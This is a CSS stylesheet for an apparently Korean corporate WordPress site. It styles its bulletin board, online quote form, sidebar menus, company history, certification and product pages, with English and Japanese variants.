#lhwb_board_write_btn a {border: none;padding: 5px 15px 5px 28px;font-size: 13px;color: #FFF!important;border: 1px solid #AC121A !important;font-weight: bold !important;background: #F22630 url('images/lhboard/btn_confirm_light.png') no-rep


eat 5px center !important;text-decoration: none !important;}
div#lhwb_wrap #board_write_btn a{padding: 8px 15px 8px 28px;}
div#lhwb_wrap #board_write_btn{ padding-top:10px;}

.lhwb_pass_the_container .btn01 {
border: none;
padding: 5px 15px 5px 28px !important;;
font-size: 13px;
color: #FFF!important;
border: 1px solid #AC121A !important;
font-weight: bold !important;
background: #F22630 url('images/lhboard/btn_confirm_light.png') no-repeat 5px center !important;
text-decoration: none !important;
}
.lhwb_pass_the_container .btn01 a{color: #FFF!important;}

#lhwb_wrap .lhwb_pass_the_container .lhwb_wid350#lhwb_board_author_pass {
    width: 120px;
}
div#lhwb_wrap .lhwb_pass_the_container .writeTy01 ul.bgef li{
    text-align: center;  padding: 35px 0 30px 0;  margin-bottom: 10px; border-bottom:none
}

#lhwb_wrap .lhwb_pass_the_container h2{
    display: inline-block;
    float:none;
}

div#lhwb_wrap  .lhwb_pass_the_container .writeTy01 .bgef {
background-color: #F5F5F5;
}

div#lhwb_wrap span.btn02{background: none; background-color: #CACACA;border: 1px solid #DDD !important; padding: 5px 24px; font-weight: bold !important; color:#666 !important; background:#F2F2F2;}
div#lhwb_wrap span.btn02:hover{}
div#lhwb_wrap .writeTy01 ul {border-top: none !important;}

div#lhwb_wrap .board_list p {padding: 14px 0px;}
div#lhwb_wrap .board_list p#lhwb_view_comments{ min-height:120px;margin-bottom: 10px;border-bottom: 1px dotted #C2C2C2;}
div#lhwb_wrap .boardTy01 table {border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th span {border-right: 1px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th {border-bottom: 2px solid #ccc !important;}
div#lhwb_wrap .FootTy01 .pageing strong {color: white; border-color: #BDBDBD ; background-color: #BDBDBD !important; }
div#lhwb_wrap a{ text-decoration: none !important}

div#lhwb_wrap input[type="text"], input[type="password"], textarea{ box-shadow:none !important}

div#lhwb_wrap .boardTy01 table#board_list tbody tr{ cursor:pointer}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover{ background-color:#f5f5f5}

.btn_board_reply.lhwb_board_reply_btn,
.btn_write.lhwb_modify_btn,
.btn_cancel_03,
#lhwb_reply_btn .btn_write,

#lhwb_reply_btn .btn_cancel_04 { background: none !important; padding: 0 !important; margin:0;}
.btn_board_reply.lhwb_board_reply_btn a,
.btn_write.lhwb_modify_btn a,
.btn_cancel_03 a,
#lhwb_reply_btn .btn_write a,
#lhwb_reply_btn .btn_cancel_04 a,
#lhwb_wrap .btn_list a{background-color:#F2F2F2; display: inline-block; padding: 5px 22px 5px 28px !important; font-size: 13px; border: 1px solid #DDD; margin:0 2px}

.btn_board_reply.lhwb_board_reply_btn a{background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;}
#lhwb_wrap .btn_list a{background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;}
.btn_write.lhwb_modify_btn a{background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;}
.btn_cancel_03 a{background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_write a{background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_cancel_04 a{background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;}
html div#lhwb_wrap p#lhwb_view_comments pre{ min-height: 120px !important;}

#lhwb_reply_btn li:first-child{ float: right !important;}

#lhwb_reply_btn .btn_write { float: left; width: auto;}
div#lhwb_wrap #lhwb_reply_btn { clear: both; width: 100% !important; margin-top: 10px;}
div#lhwb_wrap #lhwb_reply_btn ul li { width: auto !important;}
div#lhwb_wrap .txtarea05 { width: 100% !important; background-color: #f9f9f9 !important;}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input { width: 100%!important;}
#lhwb_reply {margin: 0 40px;}

#reply_input h3 small span {  display: block; font-size: 13px; color: #686767 !important; width:auto !important;  padding-top: 10px;float: none !important; margin: 0 40px; font-weight: bold; text-align: right; padding-top: 10px;}
#lhwb_view_footer { border-bottom: 1px solid #ccc; float: left; width: 100%;}
div#lhwb_wrap #lhwb_reply_container ul li h3 { width: 100% !important;}
#lhwb_view_comments { min-height: 120px;}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span { margin-bottom: 0; line-height: 170%; float: none;}
div#lhwb_wrap .view_title {border-right: 1px solid #DDD; padding: 0 10px 0 0; display: inline-block; width: 420px !important; max-width: none !important; font-weight:bold}
div#lhwb_wrap .writeTy01 #pibsms_sns img { float: none; margin: 0 2px;}
.view_author { padding: 0 10px !important;}
.view_author { border-right: 1px solid #ddd; margin-right:10px;}
.view_textarea .btn_write {background-color: #ddd;}
.view_textarea .btn_write a{color:#666 !important}

#lhwb_reply_list h3 small span:first-child { font-weight: bold; font-size:12px;}
#lhwb_reply_list h3 small span{ color: #AFAFAF !important; }

div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {border-top: 1px solid #CCC;}
#lhwb_wrap .fst01 { color: #AFAFAF !important; font-size: 12px; font-weight: bold; margin-bottom: 4px;}
div#lhwb_wrap #lhwb_re_reply .txtarea05 { margin-bottom: 20px;}
div#lhwb_wrap #lhwb_re_reply_btn { margin-left: 20px;}
#lhwb_re_reply_btn span.btn_write { padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; w



idth: 38px;}
#lhwb_re_reply_btn #reply_input_del{ padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; w



idth: 38px;}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {background-color: #F1F1F1;}

#the_content div#lhwb_wrap .lhwb_search select { height: 24px;}

#the_content .map_img{padding:2px; border:1px solid #ccc; margin:0 auto;}

#the_content ul.map_ad {  margin:0 auto; padding-top:20px;}
#the_content ul.map_ad li{padding:0 10px 5px 13px; display:inline-block; width:100%; background:url(images/sub/sm_arr_02.gif) left 4px no-repeat; font-family: nanumGothic;}
#the_content ul.map_ad span { display:inline-block; width:83%; float:right; font-family: nanumGothic; font-size:14px;}

.max-upload-size{ display:none}

div#lhwb_wrap #pibsms_sns_pc img { width: 24px; height: 24px; margin: 0 0 0 6px;}
#lhwb_wrap .btn_list a {padding: 4px 16px 4px 26px !important;}

/***************************************/
/* ONLINE QUOTE */
/***************************************/
#quote_search input{ vertical-align:middle;}
#quote_search_submit{ height:auto; border:none}
#online_write_new_btn{
    margin-top:5px
}
/*
#online_write_new_btn a {
    margin-top: 5px;
    border: none;
    padding: 5px 15px 5px 30px;
    font-size: 13px;
    color: #666;
    border: 1px solid #DDD !important;
    font-weight: bold !important;
    background: #F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;
    text-decoration: none !important;
}
*/
#online_write_new_btn a {
    margin-top: 5px;
    padding: 5px 12px 5px 30px;
    font-size: 13px;
    font-weight: bold !important;
    text-decoration: none !important;
    color: #FFF!important;  border: 1px solid #AC121A !important;
    background: #F22630 url('images/lhboard/btn_edit_light.png') no-repeat 5px center !important;
}


/* 테이블 스타일 */
table.t1 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
table.t1 tr {  }  colgroup 으로 td 스타일제어하려면 tr에 정의
table.t1 th, table.t1 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t1 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t1 th { background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t1 td { background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t1 td.left {text-align: left;}
table.t1 td.center {text-align: center;}
table.t1 td.right {text-align: right;}

/* 폼 스타일 */
input{color:#707070; background:#ffffff; border:1px #dfdfdf solid;}
.checkbox{border:0px #dfdfdf solid;}
.input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:14px; width:80px; margin:1px;}
.input_text{color:#b3b3b3; background:#ffffff; border:1px #C2C2C2 solid;}


/* table */
table.t11 {border-collapse: collapse; width:100%; margin: .5em 0px; font-size: 1em;border-top: 0px solid #218e94; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8; margin-bottom:30px; line-height:20px;}
table.t11 th { background: #f4f4f4; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 td { background: #f4f4f4; color: #444444; font-weight: normal; text-align:left; vertical-align: middle; padding:10px; }

table.t11 .th1 { background: #fff; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 .td1 { background: #fff; color: #444444; font-weight: normal; text-align:left; vertical-align: middle;  padding:10px;}
table.t11 caption{display:none}

.year{font-family:"나눔고딕"; font-size:30px; color:#626d77; font-weight:bold; padding:10px;}
.day{font-family:"나눔고딕"; font-size:17px; color:#5d5a5a; font-weight:bold;}


/* 1:1상담문의 */
tr.pibs_board_write_form_content th { vertical-align: top;}
tr.pibs_board_write_form_content textarea { width: 619px;}
table.t1.pibs_board_write_form th { width: 70px;}
input#pibs_board_write_form_title { width: 350px;}

table.t1.pibs_board_write_form input {width: 120px;}
table.t1.pibs_board_write_form input#online_upfile {width: 250px;}
table.t1.pibs_board_write_form input,
table.t1.pibs_board_write_form textarea { border-color: #B4B4B4; padding: 5px 8px;}
#the_content table.t1.pibs_board_write_form { border-top: none !important; border-bottom: none !important;}
#lhwb_board_write_btn_container { text-align: right; padding-right: 12px;}




/***************************************/
/* SIDEBAR SUBMENU  */
/***************************************/
#content_container h1 {
	font-size: 30px;
	font-weight: bold;
	color: #352A0A;
	margin-top:37px;
	padding-bottom: 15px;
	font-family: 'NanumGothic', Dotum, Arial, Verdana, sans-serif;
	border-bottom: 2px solid #093f88;
	margin-bottom: 35px;

}
.page-id-795 #content_container h1 {border-bottom:0;}
#breadcrumbs, #breadcrumbs a {text-decoration: none; font-family: '돋움', Dotum; font-size: 11px; color: #888; right: 10px;}
#breadcrumbs .home {
    text-indent: 100000px;;
    background: url(images/icon_home.gif) 0 0 no-repeat;
    display: inline-block;
    width: 18px;
    height: 15px; line-height:15px;
}
#sidebar_menu {}
#sidebar_menu li {clear: both; border-bottom: #dcdcdc 1px solid;border-left: #dcdcdc 1px solid; border-right: #dcdcdc 1px solid; box-sizing: border-box;}

#sidebar_menu li.last {border-bottom: none; border-top: none;}
#sidebar_menu li a {font-family: 'NanumGothic', sans-serif;display: block;padding:16px 22px;color: #454545; font-weight: bold;border: none;  font-size: 15px; line-height: 15px;}
.page-id-3380 #sidebar_menu li.page-item-790 a, .page-id-3380 #sidebar_menu li.page-item-790 a, .page-id-3382 #sidebar_menu li.page-item-790 a, .page-id-3384 #sidebar_menu li.page-item-790 a, .page-id-3386 #sidebar_menu li.page-item-790 a, .page-id-3388 #sidebar_menu li.page-item-3347 a, .page-id-3390 #sidebar_menu li.page-item-3347 a, .page-id-3392 #sidebar_menu li.page-item-3347 a, .page-id-3394 #sidebar_menu li.page-item-3351 a, .page-id-3396 #sidebar_menu li.page-item-3351 a, .page-id-3398 #sidebar_menu li.page-item-3351 a {color: #fff;font-family: 'Nanumgothic';background: #05335b;} 
.parent-pageid-3351 #sidebar .page-item-3351 a, .parent-pageid-3430 #sidebar .page-item-3430 a, .parent-pageid-3443 #sidebar .page-item-3443 a{color:#fff !important; font-family: 'Nanumgothic';background: #05335b;}

.third_depth_menu {
    width: 100%;
    clear: both;
    overflow: hidden;
    margin-bottom: 25px;
    float: left;
}
.third_depth_menu li {
    width: 25%;
    float: left;
    text-align: center;
}
.third_depth_menu li a {
    display: block;
    /* width: 100%; */
    border-right: #fff 1px solid;
    background: #ededed;
    padding: 14px 0;
    color: #454545;
}
.third_depth_menu li.current_page_item a {
    background: #0161b2;
    color: #fff;
}
/***************************************/
/* Basic Board style  */
/***************************************/
table.pibs_board th, table.pibs_board td{
  text-align:center
}
table.pibs_board td{
  font-weight:normal;
}
table.pibs_board td.pibs_board_subject{
  text-align:left
}
#the_content .pibs_board a {
    color: #333;
}
#the_content .pibs_board td{
    padding:10px;
    background:transparent
}
.pibs_board tr{
    cursor:pointer;
}
.pibs_board tr:hover{
    background-color:#f5f5f5;
}

table.pibs_board_write td {
    font-weight: normal;
}
table.pibs_board_write .pibs_board_write_content td {
    height: 130px;
}

.lhb_thumnail {
width: 70px;
height: 50px;
}

/* Paging*/
#the_content .pageing a, #the_content .pageing strong {
	border:1px #fff solid;
	border-color: transparent ;
    border-radius: 0;
    padding: 0 2px;
	margin: 2px;
	text-decoration: none;
	font-weight:bold;
	display:inline-block;
	background-color: #C5C5C5;
	font-weight:bold;
	color:#fff;
	vertical-align: middle;
	height: 24px !important;
	background-image: none;
	line-height: 24px;
}

#the_content .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight:bold;
	background-color: #555 !important;
}
#the_content .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9;
	height: auto;
}
.pageing a, .pageing strong {
	display:inline-block;
	width:20px;
	height:15px;
	overflow:hidden;
	padding-top:5px;
	text-align:center;
	color:#969696;
	border:1px solid #5dc6e0;
	font-size:11px;
	vertical-align:middle !important;
}

#content_container img.lhb_thumnail {width: 70px;height: 60px;max-width: 100%;}
/* ONLINE */
#online_list .pibs_board_num,#online_list .pibs_board_num { width: 7%;}
#online_list .pibs_board_username { width: 15%;}
#online_list .pibs_board_date {  width: 15%;}
#the_content a.list_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD;  background: #F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decora


tion: none;}
#the_content a.confirm_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-d


ecoration: none;}
#the_content a.back_btn { display: inline-block; font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2; padding: 5px 15px 5px 15px;  margin: 0 2px; color: #666; text-decoration: none;}
tr.pibs_board_write_content td { background: #f5f5f5;}
td.online_pwd_container label { text-align: center; display: block;}
div.online_pwd_desc { text-align: center; font-weight: normal; color: #777; margin-top: 10px;}
table.t1 td.online_pwd_container { padding: 30px 0; text-align: center;}


/******************************/
/* SUB */
/******************************/
#sub_container {width: 100%;position: relative;overflow:hidden;}

.subtop_bg {width: 100%; height: 290px;background-position: center top; background-repeat: no-repeat; background-image:url('images/main/slide1.jpg');}
.parent-pageid-2 .subtop_bg{background-image:url('images/main/slide1.jpg');}
.tax-products_categories .subtop_bg{background-image:url('images/main/slide2.jpg');}
.tax-products_categories .subtop_bg{background-image:url('images/main/slide4.jpg');background-position: center -160px;}
.parent-pageid-208 .subtop_bg{background-image:url('images/main/slide3.jpg');}
.parent-pageid-23 .subtop_bg{background-image:url('images/main/slide2.jpg');}
.tax-products_categories a.photo_thumb img, #content_container a.photo_thumb img{border:0;}
.archive tax-products_categories term-product4 term-42 logged-in #breadcrumbs, #breadcrumbs a {font-size:14px; font-weight:bold;}
.sub_title {position: relative;}
.sub_title h1 {font-family: 'NanumGothic';text-align: center;color: #fff;font-size: 40px;position: absolute;/*left: 40%;*/  width: 100%; top: -132px;line-height: 53px;}

#page {clear: both;display: inline-block;width: 100%;}
#page h1 {
	border: none;
	font-size: 23px;
	background: url('images/sub/h1_bg.gif') no-repeat left top;
	padding: 20px 0 0 0;
	margin: 90px 0 30px;
	color: #4D4D4D;
}
#page h4 {
	background: url('images/sub/icon02.png') no-repeat left 5px;
	font-family: 'NanumGothic';
	font-size: 17px;
	font-weight: bold;
	/*margin: 10px 0 15px;*/
	padding-left: 15px;
	color: #19319A;
}
#page h1.first {margin-top: 0px;}
#page p, #page a {
    font-family: 'NanumGothic';
    color: #8C8C8C;
    font-size: 14px;
	/*line-height:21px;*/
}
#page p.box01 {border: 1px solid #3B3C75;padding: 20px 30px;text-align: center;margin: 20px 0;}
#page .page_top {width: 100%; height: 190px; margin-bottom: 70px;}
#page .page_top img{padding-top: 20px;}
.center { display: block; margin: 0 auto;}

table.t2 {width: 100% !important; border: 0; border-spacing: 0;margin-bottom: 40px;}
table.t2 th {
	padding: 15px 10px;
	font-family: 'NanumGothic';
	background: #4B4A91;
	text-align: center;
	font-size: 15px;
	color: #fff;
	vertical-align: middle;
	font-weight: bold;
}
table.t2 td {
	font-family: 'NanumGothic';
	padding: 15px 10px;
	height: 0px;
	text-align: center;
	vertical-align: middle;
	color: #868686;
	font-size: 15px;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
}
td.bl {
border-left: 1px solid #ccc !important;
}
table.t2 td:first-child {border-left: none;}

ul.list_style1 {margin-bottom: 20px;}
ul.list_style1 li {
	background: url('images/sub/icon01.jpg') no-repeat left 10px;
	padding-left: 12px;
	font-family: 'NanumGothic';
	font-size: 15px;
	color: #888;
	line-height: 21px;
}
ul.list_style1 li span{padding-left: 12px; font-family: 'NanumGothic'; font-size: 13px;	color: #9D9D9D; line-height: 21px;}


/* GREETING */
#greetings p{font-family: 'NanumGothic'; font-size:14px;}

#greetings{background: url('images/sub/greeting_bg.png') no-repeat right 0px;display: block;}
.page_inner{width:920px; margin:70px 0 0 40px;}

.greet_txt{font-size:14px; color:#666; font-weight:normal !important;
margin:70px 0 47px 0; line-height:30px;}

.greet_txt2{font-size:14px; color:#666; font-weight:normal !important;margin:40px 0 41px 0; line-height:27px;}
.greet_txt3{font-size:14px; color:#666; font-weight:normal !important;
margin:29px 0 25px 0; line-height:30px;}
.greet_inner .sign_title{font-size:15px; color:#000; }
p.sign_title2{margin-top:20px;}
.sign_title span{font-size:14px; color:#000; }
.sign_title2 span{font-size:14px; color:#000; padding-right:7px; }

.sign {float: right;padding-top: 70px;}

img.ceo {
margin-left: 12px;
margin-top: 15px;
float: left;
}




/* R&D */
.rd_img {background: url('images/sub/rd_bg.png') no-repeat right bottom;height: 305px;width: 900px;margin-bottom: 50px;}
.rd_img p {width: 400px;}
.rd_request{background: url('images/sub/rd_img03.png') no-repeat right top; height: 220px;}
.rd_request > p { padding-top: 17px;}
p.rd_request_mail {
background: #65437F url('images/sub/rd_img03_1.jpg') no-repeat right top;
display: inline-block;
padding: 15px 30px;
width: 330px;
margin-top: 10px;
}
#page p.rd_request_mail a{color: #fff;}


/* organize */
#organization{    background: url('images/sub/sub_organization.png') no-repeat right -74px;}
.organization_con01{margin-top:60px;}

/*applycode*/
#applycode h3{ color:#126cb7; font-size:16px; margin:30px 0 10px 0;background:url('images/sub/icon_apply.png') no-repeat left 6px;
padding-left:14px;}

table.apply_table{ width:90%; font-size:14px; border-top:1px solid #ccc;
border-right:1px solid #ccc;border-left:1px solid #ccc;}
table.apply_table th{background:#126cb7; width:20%; color:#fff; padding:5px 0 5px 0; text-align:center;
border-bottom:1px solid #ccc;}
table.apply_table td{padding-left:10px;border-bottom:1px solid #ccc; color:#666;}
/*prodcut*/
.tax-products_categories .photo_link{display:none;}

#supply .supply_photo{margin-top:50px;}
/*majorproducts*/
#majorproducts_box {position: relative;clear: both; padding:30px 0 0 0;}
.majorproducts_txt {font-family: 'NanumGothic';font-size: 20px;color: #222222;line-height: 28px; height:50px; padding:20px 0 0 0}
.majorproducts_product01 {background: url('images/sub/majorproducts_product01.png') no-repeat right top;
    width: 230px;
    height: 50px;
    float: left;
    padding-top: 240px;
    text-align: center;}
.majorproducts_product02 {background: url('images/sub/majorproducts_product02.png') no-repeat right top;
    width: 230px;
    height: 50px;
    float: left;
	    margin-left: 38px;
    padding-top: 240px;
    text-align: center;}
.majorproducts_product03 {    background: url('images/sub/majorproducts_product03.png') no-repeat right top;
    width: 230px;
    height: 50px;
    float: left;
	    margin-left: 38px;
    padding-top: 240px;
    text-align: center;}
.majorproducts_product04 {background: url('images/sub/majorproducts_product04.png') no-repeat right top;
    width: 230px;
    height: 50px;
    float: left;
    margin-top: 20px;
    padding-top: 240px;
    text-align: center;}
.majorproducts_product05 {background: url('images/sub/majorproducts_product05.png') no-repeat right top;
    width: 230px;
    height: 50px;
    margin-left: 38px;
    float: left;
    margin-top: 20px;
    padding-top: 240px;
    text-align: center;}
.majorproducts_product06 {    background: url('images/sub/majorproducts_product06.png') no-repeat right top;
    width: 230px;
    height: 50px;
    float: left;
    margin-left: 38px;
    margin-top: 20px;
    padding-top: 240px;
    text-align: center;
}}




/* certification */
.certification_img {background: url('images/sub/certification_bg.png') no-repeat right top;height: 475px;width: 900px;margin-bottom: 50px;}
.certification_img p {width: 360px;}

/* philosophy */
.philosophy .page_top{background: url('images/sub/philosophy_bg.png') no-repeat right top;}
.motto {
background: url('images/sub/philosophy_img01.png') no-repeat center;
width: 900px;
height: 460px;
}
.philosophy .activity {margin-top: -45px;}

/* history */
.history .page_top{background: url('images/sub/history_bg.png') no-repeat right top;}
.history01{width:100%; background:url('images/sub/history_img01.png') no-repeat right bottom; width:421px; height:351px; display:block;
 width: 877px;height: 351px;display: block;}
.history h3 {font-size: 27px;
    color: #222222;
    display: inline-block;
    float: left;
    margin-right: 26px;
    font-weight: bold;
    clear: both;
    line-height: 29px;
    width: 96px;
    text-align: left;
    padding-left: 39px;
    background: url(images/sub/arrow01.png) 0 0 no-repeat;}

.history_list{width:456px; padding-top:39px;}
.history_list ul{float:left;width: 285px;}
.history_list ul li{border-bottom:1px solid #ccc; padding:10px 20px; color:#666; font-size:14px;}
.history_list .hist_1{width:35%;}
.history02{margin-top:70px;}
.history02 .hi_date{margin-left:-25px;}
.history02 ul{float:left;}
.history02 ul li:nth-child(4) span{margin-bottom:60px;}
.history02  ul li {padding:10px 10px; color:#666; font-size:14px;}
.history02  .hist_2 li:first-child span{margin-bottom:50px;}
.history02  .hist_2 li:nth-child(3) span{margin-bottom:33px;}
.history02  .hist_2 li:nth-child(5) span{margin-bottom:21px;}
.history02  .hist_2 li:nth-child(6) span{margin-bottom:62px;}
.history02  .hist_2 li:nth-child(8) span{margin-bottom:25px;}
.history02  ul li span{background:url('images/sub/dot.png') no-repeat 10px 8px; width:70px; height:17px; display:block; padding-left:43px; font-size:18px; color:#202020;}
.history02  ul li p{color:#666; font-size:14px; margin-top:13px;}
.history02  .hist_3 li:first-child{margin-bottom:22px;}
.history02  .hist_3 li:nth-child(3){margin-bottom:16px;}
.history02  .hist_3 li:nth-child(4){margin-top:36px;}
.history02  .hist_3 li:nth-child(5){margin-bottom:22px;}
.history02  .hist_3 li:nth-child(6){margin-bottom:4px;}
.history02  .hist_4{float:right; margin-right:-6px;}


.history02_en{margin-top:70px;}
.history02_en .hi_date{margin-left:-25px;}
.history02_en ul{float:left;}
.history02_en ul li:nth-child(4) span{margin-bottom:84px;}
.history02_en  ul li {padding:10px 10px; color:#666; font-size:14px;}
.history02_en  .hist_2_en li:first-child span{margin-bottom:50px;}
.history02_en  .hist_2_en li:nth-child(3) span{margin-bottom:33px;}
.history02_en  .hist_2_en li:nth-child(5) span{margin-bottom:21px;}
.history02_en  .hist_2_en li:nth-child(6) span{margin-bottom:110px;}
.history02_en  .hist_2_en li:nth-child(8) span{margin-bottom:25px;}
.history02_en  ul li span{background:url('images/sub/dot.png') no-repeat 10px 8px; width:70px; height:17px; display:block; padding-left:43px; font-size:18px; color:#202020;}
.history02_en  ul li p{color:#666; font-size:14px; margin-top:13px;}
.history02_en  .hist_3 li:first-child{margin-bottom:22px;}
.history02_en  .hist_3 li:nth-child(3){margin-bottom:16px;}
.history02_en  .hist_3 li:nth-child(4){margin-top:36px;}
.history02_en  .hist_3 li:nth-child(5){margin-bottom:22px;}
.history02_en  .hist_3 li:nth-child(6){margin-bottom:22px;}
.history02_en  .hist_4{float:right; margin-right:-6px;}

ul.hist_en { width: 450px;border-top: 2px solid #05335B;}
/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}

#pibs_slider_menu {float: left; width: 100%; margin-bottom: 40px;}
#pibs_slider_menu li{ float:left;}
#pibs_slider_menu a {display: block; position: relative; font: 20px 'NanumGothic'; color: #81745F; background: #EFEAE2; width: 256px; text-align: center; padding: 18px 0;}
#pibs_slider_menu a:hover {color:#221C12;}
#pibs_slider_menu a.current {color: #fff;}
#pibs_slider_menu #his_2013_2015 a.current{background: url('images/sub/founded_tab1.png') center top no-repeat; width:256px;}
#pibs_slider_menu #his_2011_2012 a.current{background: url('images/sub/founded_tab1.png') center top no-repeat; width:256px;}
#pibs_slider_menu #his_2001_2010 a.current{background: url('images/sub/founded_tab2.png') center top no-repeat; width:256px;}
#pibs_slider_menu #his_1996_2000 a.current{background: url('images/sub/founded_tab3.png') center top no-repeat; width:256px;}
#pibs_slider_menu a:hover.current {}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }




/* 제품상세페이지 */
.single-products table {width: 100% !important; border: 0; border-spacing: 0;margin-bottom: 40px;}
.single-products table thead th, .single-products table thead th a {
	padding: 11px 0px;
	font-family: 'NanumGothic';
	background: #4B4A91;
	text-align: center;
	font-size: 14px;
	color: #fff !important;
	vertical-align: middle;
	font-weight: bold;
}
.single-products table tbody th, .single-products table tbody th a {
	padding: 11px 0px;
	font-family: 'NanumGothic';
	background: #eee;
	text-align: center;
	font-size: 14px;
	color: #868686 !important;
	border-bottom: 1px solid #ccc;
	vertical-align: middle;
	font-weight: bold;
	border-right: 1px solid #ccc;
}
.single-products table td {
	font-family: 'NanumGothic';
	padding: 11px 0px;
	height: 0px;
	text-align: center;
	vertical-align: middle;
	color: #868686;
	font-size: 14px;
	border-bottom: 1px solid #ccc;
	border-right: 1px solid #ccc;
}
/*.single-products table td:first-child {border-left: 1px solid #ccc;}*/
.single-products #the_content li, .single-products #the_content p{font-family: 'NanumGothic';color: #868686 !important; font-size: 14px; margin:40px;}
.single-products #the_content h2 {font-size: 20px;color: #C89306;margin: 40px 0 10px;}

/*품질인증*/
#qualities{background: url('images/sub/sub_organization.png') no-repeat right -74px; display:block; margin-bottom:70px;/*text-align: center;*/}
#qualities .greet_txt3{padding:0 0 0 20px; font-size:16px;color:#666;display: inline-block;}
p.qualities_img {text-align: center;padding-top: 50px;}

/* CERTIFICATION */
#cerif_container{background:url('images/sub/sub_photo4.png') no-repeat; display:block; width:875px; height:430px; }
#cerif_container .cer_1{padding:0px 0 0 58px;}
#cerif_container .cer_1 li:first-child{margin-right:20px;text-align: center;}
#cerif_container .cer_1 li{float:left; margin-left:20px;width:263px;text-align: center;}
img.download {padding-top: 20px;}
ul.cer_1 img {padding-bottom: 10px;}

/* 사업분야 */
.business1_img {background: url('images/sub/business1_bg.png') no-repeat right top;height: 265px;width: 900px;}

#cerif_container {background: url('images/sub/sub_photo4.png') no-repeat 0 bottom;display: block;width: 875px;height: 430px;}
.business3_img {/*background: url('images/sub/business3_bg.png') no-repeat right top;*/height: 150px;width: 900px;margin-bottom:40px;}


/*영업소*/
.business_img {
background: url('images/sub/busniess_bg.png') no-repeat right bottom; height: 284px; width: 900px; margin-bottom: 50px;}




/***************************************/
/* ENGLISH STYLE  */
/***************************************/
#en #inline_dropdown li ul.submenu_02 {left: -10px !important;width: 540px !important;}
#en #inline_dropdown li ul.submenu_03 {left: -270px !important;width: 710px !important;}
#en #inline_dropdown li ul.submenu_04 {left: 0px !important;width: 215px !important;}
#en #inline_dropdown li ul.submenu_05 {left: -410px !important; width: 545px !important;}

#en .certification_img{background-image: url('images/en/sub/certification_bg.png');}
#en ul.map_info { padding: 14px 25px 13px 25px;}
#en #container_box2 ul li.catalog p span {line-height: 14px;}
#en #logo_top {
    position: relative;
    width: 226px;
    float: left;
    padding-top: 30px;
    z-index: 10;
}
#en #logo_top img {
    display: block;
    width: 100%;
}
#en #single_dropdown #main_menu > li > a {
    padding: 0 47px;
}
#en .overview p {
    font-size: 33px !important;
    letter-spacing: -1.5px;
}
#en .overview p span {
    font-size: 33px;
}
#en .overview .contents {
    width: 66%;
}
.parent-pageid-3430 .third_depth_menu li {
    width: 33%;
    float: left;
    text-align: center;
}
.parent-pageid-3443 .third_depth_menu li {
    width: 25%;
    float: left;
    text-align: center;
}
.hrsg img {
    margin-top: 30px;
}
#en #main_business h3 {
    background: #093f88 url(images_en/main/business_title.gif) center top no-repeat;
}

#en .quality .contents img {
    margin-top: 50px;
}


/***************************************/
/* JAPANESE STYLE  */
/***************************************/
#ja #inline_dropdown li ul.submenu_02 {left: -20px;width: 500px !important;}
#ja #inline_dropdown li ul.submenu_03 {left: -190px;width: 490px !important;}
#ja #inline_dropdown li ul.submenu_04 {left: -67px;width: 280px !important;}
#ja #inline_dropdown li ul.submenu_05 {left: -420px !important; width: 547px !important;}

#ja .certification_img{background-image: url('images/ja/sub/certification_bg.png');}
#ja ul.map_info {   padding: 20px 25px 23px 25px;}
#ja #container_box2 ul li.catalog p span { line-height: 16px;}


/***************************************/
/*account */
/***************************************/
#account{width:795px; margin:0 auto; padding-top:71px;}
#workdone{padding-top:24px;}
#subcategory_menu {padding-top: 27px;}
